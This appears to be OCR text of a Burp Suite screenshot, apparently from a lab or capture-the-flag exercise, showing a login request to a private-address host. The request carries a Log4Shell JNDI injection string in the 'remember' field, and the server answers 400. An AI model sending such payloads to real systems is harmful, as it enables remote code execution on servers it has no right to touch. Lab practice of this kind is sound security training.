 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.142.157:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://10.129.142.157:8443/manage/account/login?redirect=%2Fma
nage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 106
10 Origin: https://10.129.142.157:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap:// :1389/blablabla}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.142.157:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 09 Aug 2024 12:27:12 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}